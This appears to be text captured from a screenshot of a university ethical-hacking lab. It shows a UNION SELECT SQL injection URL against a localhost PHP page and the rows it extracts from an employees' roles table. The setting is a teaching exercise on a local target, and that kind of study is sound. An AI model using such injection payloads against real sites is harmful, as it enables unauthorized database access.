 localhost:8000/departamento.php?departamento=1%20union%20select%20concat(id_cargo,0x3a,nombre_cargo,0x3a,descripcion)%20from%20Empleados.Cargos
UOC
Thu, 12 Nov 2026 12:53:55 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
Hacking Etico
Hacking Etico
Criptografia
Auditoria informatica
1:Profesor Titular:Encargado de impartir clases y dirigir proyectos acadÃ©micos
2:Profesor Asistente:Apoya en la enseÃ±anza y tutorÃas
3:Director de Departamento:Supervisa profesores y proyectos acadÃ©micos
4:Personal Administrativo:GestiÃ³n de recursos y apoyo administrativo
5:Mantenimiento:Encargado del mantenimiento y limpieza del campus